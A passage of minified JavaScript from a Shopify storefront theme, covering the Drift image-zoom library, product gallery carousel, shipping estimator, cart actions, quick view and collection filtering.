te("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),$(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}])&&se(e.prototype,t),i&&se(e,i),c}();function le(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ce=function(){function b(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!function(e){if(!(e instanceof b))throw new TypeError("Cannot call a class as a function")}(this),this.VERSION="1.4.0",this.triggerEl=e,this.destroy=this.destroy.bind(this),!J(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var i=t.namespace||null,n=t.showWhitespaceAtEdges||!1,s=t.containInline||!1,o=t.inlineOffsetX||0,a=t.inlineOffsetY||0,r=t.inlineContainer||document.body,l=t.sourceAttribute||"data-zoom",c=t.zoomFactor||3,d=void 0===t.paneContainer?document.body:t.paneContainer,h=t.inlinePane||375,u=!("handleTouch"in t)||!!t.handleTouch,p=t.onShow||null,m=t.onHide||null,f=!("injectBaseStyles"in t)||!!t.injectBaseStyles,g=t.hoverDelay||0,v=t.touchDelay||0,y=t.hoverBoundingBox||!1,e=t.touchBoundingBox||!1,t=t.boundingBoxContainer||document.body;if(!0!==h&&!J(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!J(r))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:i,showWhitespaceAtEdges:n,containInline:s,inlineOffsetX:o,inlineOffsetY:a,inlineContainer:r,sourceAttribute:l,zoomFactor:c,paneContainer:d,inlinePane:h,handleTouch:u,onShow:p,onHide:m,injectBaseStyles:f,hoverDelay:g,touchDelay:v,hoverBoundingBox:y,touchBoundingBox:e,boundingBoxContainer:t},this.settings.injectBaseStyles&&(document.querySelector(".drift-base-styles")||((e=document.createElement("style")).type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(Z)),(t=document.head).insertBefore(e,t.firstChild))),this._buildZoomPane(),this._buildTrigger()}var e,t,i;return e=b,(t=[{key:"_buildZoomPane",value:function(){this.zoomPane=new re({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new ne({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}])&&le(e.prototype,t),i&&le(e,i),b}();Object.defineProperty(ce.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(ce.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),ce.prototype.setZoomImageURL=ce.prototype.setZoomImageURL,ce.prototype.disable=ce.prototype.disable,ce.prototype.enable=ce.prototype.enable,ce.prototype.destroy=ce.prototype.destroy;function de(e){a(this,de),this.element=e,!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}function he(e){a(this,he),this.element=e,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")}var ue,pe,me=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=t,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return r(i,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this))}},{key:"variantHasChanged",value:function(o){var a=this,e=!1;v.mutate(function(){a.productGalleryCellsElements.forEach(function(i,n){var s;i.hasAttribute("data-group-name")&&(s=i.getAttribute("data-group-name"),a.options.productOptions.forEach(function(e,t){e.toLowerCase()===s&&(o["option".concat(t+1)].toLowerCase()===i.getAttribute("data-group-value")||o.featured_media&&o.featured_media.id===parseInt(i.getAttribute("data-media-id"))?(i.classList.remove("is-filtered"),a.productThumbnailsCellsElements[n].classList.remove("is-filtered")):(i.classList.add("is-filtered"),a.productThumbnailsCellsElements[n].classList.add("is-filtered")))}),e=!0)}),e&&(a.flickityInstance.deactivate(),a.flickityInstance.activate()),f.matchesBreakpoint("lap-and-up")&&a.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}),o&&o.featured_media&&a.flickityInstance.selectCell('[data-media-id="'.concat(o.featured_media.id,'"]'))})}},{key:"_createCarousel",value:function(){var i,e,n=this;this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach(function(e){switch(e.getAttribute("data-media-type")){case"external_video":case"video":n.media[e.getAttribute("data-media-id")]=new I(e,n.options.enableVideoLooping);break;case"model":n.media[e.getAttribute("data-media-id")]=new D(e)}}),1<parseInt(this.productGalleryElement.getAttribute("data-media-count"))&&(e=[].slice.call(this.productGalleryCellsElements).filter(function(e){return!e.classList.contains("is-filtered")}),i=0,e.forEach(function(e,t){e.getAttribute("data-media-id")===n.productGalleryElement.getAttribute("data-initial-media-id")&&(i=t)}),(e=e[i]).classList.add("is-selected"),this.productGalleryElement.style.height="".concat(e.clientHeight,"px"),this.flickityInstance=new X(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,adaptiveHeight:!0,draggable:!f.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout(function(){n.productGalleryElement.style.height=null},1e3)}}}))),this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var t,i=this;this.options.enableImageZoom&&(this.driftObjects=[],t=this.element.querySelector(".product__zoom-wrapper"),f.matchesBreakpoint("supports-hover")&&this.element.querySelectorAll(".product-gallery__image").forEach(function(e){i.driftObjects.push(new ce(e,{containInline:"outside"===i.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==i.options.zoomEffect,hoverBoundingBox:"outside"===i.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}},{key:"_onGallerySlideChanged",value:function(){var e,t=this,i=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],n=null,s=null;this.productThumbnailsCellsElements.forEach(function(e){e.classList.contains("is-nav-selected")&&(n=e),e.getAttribute("data-media-id")===t.flickityInstance.selectedElement.getAttribute("data-media-id")&&(s=e)}),n.classList.remove("is-nav-selected"),s.classList.add("is-nav-selected"),f.matchesBreakpoint("pocket")?(e=s.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-s.clientWidth)/2,this.productThumbnailsListElement.parentNode.scrollTo({left:e,behavior:i?"smooth":"auto"})):(e=s.offsetTop-(this.productThumbnailsListElement.clientHeight-s.clientHeight)/2,this.productThumbnailsListElement.scrollTo({top:e,behavior:i?"smooth":"auto"}))}},{key:"_onGallerySlideSettled",value:function(){this._handleMedia(this.flickityInstance.selectedElement),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach(function(e){e.classList.add("product-gallery__carousel-item--hidden")})}},{key:"_onThumbnailClicked",value:function(e,t){e.preventDefault(),this.flickityInstance&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!f.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),i}(),fe=function(){function t(e){a(this,t),this.element=e,this._attachListeners()}return r(t,[{key:"_attachListeners",value:function(){this.element.addEventListener("change",this._onSelectValueChanged.bind(this))}},{key:"_onSelectValueChanged",value:function(e){var t,i;10===parseInt(e.target.value)&&(t=e.target.closest(".select-wrapper"),(i=document.createElement("input")).id=e.target.id,i.className="product-form__quantity form__field form__field--small form__field--text",i.pattern="[0-9]*",i.name="quantity",i.value="10",t.parentNode.replaceChild(i,t),i.focus(),i.addEventListener("keyup",this._onInputValueChanged.bind(this)),i.addEventListener("focusout",this._onInputFocusOut.bind(this)))}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),t}(),ge=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.options=t,this.countrySelector=new m(this.element.querySelector('[name="country"]'),this.element.querySelector('[name="province"]')),this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off("click"),this.countrySelector.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="estimate-shipping"]',this._fetchRates.bind(this))}},{key:"_fetchRates",value:function(){document.dispatchEvent(new CustomEvent("theme:loading:start")),this.options.singleProduct?this._fetchRatesForProduct():this._fetchRatesForCart()}},{key:"_fetchRatesForCart",value:function(){var i=this,e=this.element.querySelector('[name="country"]').value,t=this.element.querySelector('[name="province"]').value,n=this.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(n,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){i._formatResults(t.ok,e)})})}},{key:"_fetchRatesForProduct",value:function(){var n=this,s=this._getCookie("cart"),e="temp-cart-cookie___"+Date.now()+parseInt(1e3*Math.random()),t="fake-cart-cookie___"+Date.now()+parseInt(1e3*Math.random());s||(this._updateCartCookie(e),s=this._getCookie("cart")),s.length<32||(this._updateCartCookie(t),t=document.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},method:"POST"}).then(function(e){e.json().then(function(){var e=n.element.querySelector('[name="country"]').value,t=n.element.querySelector('[name="province"]').value,i=n.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(i,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){n._formatResults(t.ok,e)}),n._updateCartCookie(s)}).catch(function(){n._updateCartCookie(s)})}).catch(function(){n._updateCartCookie(s),document.dispatchEvent(new CustomEvent("theme:loading:end"))})}))}},{key:"_formatResults",value:function(e,t){var i,n,s=this.element.querySelector(".shipping-estimator__results");s.innerHTML="",e?0===(e=t.shipping_rates).length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorNoResults,"</p>"):(1===e.length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorOneResult,"</p>"):s.innerHTML="<p>".concat(window.languages.shippingEstimatorMultipleResults.replace("",e.length),"</p>"),i="",e.forEach(function(e){i+="<li>".concat(e.name,": ").concat(P.formatMoney(e.price,window.theme.moneyFormat),"</li>")}),s.innerHTML+="<ul>".concat(i,"</ul>")):(s.innerHTML="<p>".concat(window.languages.shippingEstimatorErrors,"</p>"),n="",Object.keys(t).forEach(function(e){n+='<li class="alert__list-item">'.concat(e," ").concat(t[e],"</li>")}),s.innerHTML+="<ul>".concat(n,"</ul>")),s.style.display="block"}},{key:"_getCookie",value:function(e){e="; ".concat(document.cookie).split("; "+e+"=");if(2===e.length)return e.pop().split(";").shift()}},{key:"_updateCartCookie",value:function(e){var t=new Date;t.setTime(t.getTime()+12096e5),document.cookie="cart=".concat(e,"; expires=").concat(t.toUTCString(),"; path=/")}}]),i}(),ve=function(){function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};a(this,i),this.id=e,this.delegateRoot=new u(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=t.onValueSelect||function(){},this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),f.matchesBreakpoint("phone")&&(document.querySelector(".shopify-section__header").style.zIndex="3"),this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),i}(),ye=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach(function(e){new m(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))}),this.pageSelector=new ve("account-selector")}return r(t,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),t}(),be=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return r(t,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){_.trapFocus(t,"announcement-bar")})):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),c.slideUp(t),_.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){27===e.keyCode&&this.isOpen&&this._toggleNewsletter()}}]),t}(),we=function(){function t(e){a(this,t),this.element=e,this.blogTagSelector=new ve("blog-tag-selector"),!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}return r(t,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),t}(),_e=function(){function t(e){a(this,t),this.element=e,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),"blog"===window.theme.pageType&&this._fixItemsPerRow()}return r(t,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))})):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))}))}}]),t}(),Ee=function(){function n(e){var t=this;a(this,n),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new me(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new z(this.element,this.options),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!0})),!this.options.showQuantitySelector||(i=this.element.querySelector('select[name="quantity"]'))&&(this.quantityPicker=new fe(i));var i=this.element.querySelector(".product-block-list__item--info .card");i&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(i.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver(function(e){e[0].contentBoxSize?t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize.blockSize,"px"):t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")}),this.productInfoResizeObserver.observe(i)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new L(i,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return r(n,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.showShippingEstimator&&this.shippingEstimator.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init())}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),n}(),ke=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return r(t,[{key:"onUnload",value:function(){this.options.showShippingEstimator&&this.shippingEstimator.destroy()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="cart[note]"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.ok?(t.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")}),e.preventDefault())}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new Ee(i.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),i.removeEventListener("modal:closed",e)};i.addEventListener("modal:closed",e)})})}},{key:"_enforceMinimumHeight",value:function(){var n=this.element.querySelector(".cart-wrapper"),e=this.element.querySelector(".cart-recap__scroller");n&&e&&(n.style.minHeight="".concat(e.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver(function(e){var t=s(e);try{for(t.s();!(i=t.n()).done;){var i=i.value;n.style.minHeight="".concat(parseInt(i.contentRect.height),"px")}}catch(e){t.e(e)}finally{t.f()}}).observe(e))}},{key:"_onCartRerendered",value:function(){this.options.showShippingEstimator&&(this.shippingEstimator.destroy(),this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._enforceMinimumHeight()}}]),t}(),Se=function(){function t(e){a(this,t),this.element=e,this.flickityInstance=new j(this.element.querySelector(".collection-list"),{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,cellAlign:"left",contain:!0,groupCells:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),t}(),Ce=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.collectionFilterTagElements=this.element.querySelectorAll("[data-tag]"),this.currentUrl=new URL(window.location.href),this.currentTags=this.options.currentTags,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.mobileFilterDrawer=new y(this.options),this.displayByValuePicker=new ve("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ve("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new x(this.element),"search"===window.theme.pageType&&"product"!==window.theme.searchMode&&this._loadContentResults(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){var t=this;this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-action="toggle-tag"]',this._tagToggled.bind(this)),this.delegateElement.on("click",'[data-action="clear-tags"]',this._clearTags.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),window.addEventListener("popstate",function(e){e.state.path&&(t.currentUrl=new URL(e.state.path),t._reload(!1))})}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_changeLayout",value:function(e,t){var i,n=this;t.classList.contains("is-selected")||(i=t.getAttribute("data-layout-mode"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:i}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),v.mutate(function(){d.getSiblings(t,".is-selected").forEach(function(e){return e.classList.remove("is-selected")}),t.classList.add("is-selected"),n.element.querySelectorAll(".product-item").forEach(function(e){e.className="grid"===i?"product-item product-item--vertical ".concat(n.options.gridClasses):"product-item product-item--list"}),n.productItemColorSwatch.recalculateSwatches()}))}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var 